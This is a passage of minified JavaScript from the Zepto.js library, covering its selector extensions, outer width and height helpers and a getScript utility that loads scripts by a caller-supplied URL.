n=t.fn[e];t.fn[e]=function(){var t=this.find("*");return"remove"===e&&(t=t.add(this)),t.removeData(),n.call(this)}})}(Zepto),function(t){function e(e){return e=t(e),!(!e.width()&&!e.height())&&"none"!==e.css("display")}function n(t,e){t=t.replace(/=#\]/g,'="#"]');var n,r,i=s.exec(t);if(i&&i[2]in a&&(n=a[i[2]],r=i[3],t=i[1],r)){var o=Number(r);r=isNaN(o)?r.replace(/^["']|["']$/g,""):o}return e(t,n,r)}var r=t.zepto,i=r.qsa,o=r.matches,a=t.expr[":"]={visible:function(){if(e(this))return this},hidden:function(){if(!e(this))return this},selected:function(){if(this.selected)return this},checked:function(){if(this.checked)return this},parent:function(){return this.parentNode},first:function(t){if(0===t)return this},last:function(t,e){if(t===e.length-1)return this},eq:function(t,e,n){if(t===n)return this},contains:function(e,n,r){if(t(this).text().indexOf(r)>-1)return this},has:function(t,e,n){if(r.qsa(this,n).length)return this}},s=new RegExp("(.*):(\\w+)(?:\\(([^)]+)\\))?$\\s*"),u=/^\s*>/,c="Zepto"+ +new Date;r.qsa=function(e,o){return n(o,function(n,a,s){try{var l;!n&&a?n="*":u.test(n)&&(l=t(e).addClass(c),n="."+c+" "+n);var f=i(e,n)}catch(t){throw console.error("error performing selector: %o",o),t}finally{l&&l.removeClass(c)}return a?r.uniq(t.map(f,function(t,e){return a.call(t,e,f,s)})):f})},r.matches=function(t,e){return n(e,function(e,n,r){return(!e||o(t,e))&&(!n||n.call(t,null,r)===t)})}}(Zepto),function(t){"use strict";["width","height"].forEach(function(e){var n=e.replace(/./,function(t){return t[0].toUpperCase()});t.fn["outer"+n]=function(t){var n=this;if(n){var r=n[e](),i={width:["left","right"],height:["top","bottom"]};return i[e].forEach(function(e){t&&(r+=parseInt(n.css("margin-"+e),10))}),r}return null}})}($),function(){var t=function(t,e){var n=document.getElementsByTagName("head")[0],r=document.createElement("script");r.setAttribute("type","text/javascript"),r.setAttribute("src",t),n.appendChild(r);var i=function(){"function"==typeof e&&e()};document.all?r.onreadystatechange=function(){"loaded"!=r.readyState&&"complete"!=r.readyState||i()}:r.onload=function(){i()}};
Zepto&&($.getScript=t)}();